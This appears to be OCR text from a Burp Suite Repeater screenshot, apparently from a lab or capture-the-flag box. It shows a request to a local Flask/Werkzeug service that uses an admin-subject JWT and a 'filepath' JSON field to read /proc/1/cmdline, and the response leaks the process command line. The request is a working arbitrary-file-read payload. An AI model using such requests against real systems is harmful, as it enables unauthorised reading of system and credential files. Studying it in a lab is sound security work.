 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 POST /protected HTTP/1.1
2 Host: 10.10.10.34:5000
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwODg3NTIyMiwianRp
IjoiYjg4N2MyMTQtMWZjZC00YzNlLTlhYWMtMjBjZjk1NzAwZDg1IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6I
mFkbWluIn0.iNJxuhXJUQxV6d2iAn-F6hX0iv8l_O1um9icnPiouoQ
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 30
12
13 {
"filepath":"/proc/1/cmdline"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 25 Feb 2024 15:47:14 GMT
4 Content-Type: application/json
5 Content-Length: 86
6 Connection: close
7
8 "/usr/bin/python3\u0000/usr/bin/supervisord\u0000-c\u0000/etc/supervisord.conf\u0000"
9